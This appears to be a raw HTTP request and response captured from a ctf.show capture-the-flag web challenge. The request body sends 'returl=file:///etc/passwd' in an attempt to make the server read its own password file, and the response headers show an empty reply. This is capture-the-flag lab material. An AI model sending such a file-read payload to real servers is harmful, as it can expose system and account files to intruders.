 Host: 293cf822-c3ce-4d1b-8adf-e28c5d95d45b.challenge.ctf.show
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://293cf822-c3ce-4d1b-8adf-e28c5d95d45b.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://293cf822-c3ce-4d1b-8adf-e28c5d95d45b.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17cc9de90647a-0dbb54e8c1219f-57b193e-1fa400-17cc9de9065461
Connection: close
u=Username&returl=file:///etc/passwd
2 Server: nginx/1.21.1
3 Date: Wed, 08 Dec 2021 10:53:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9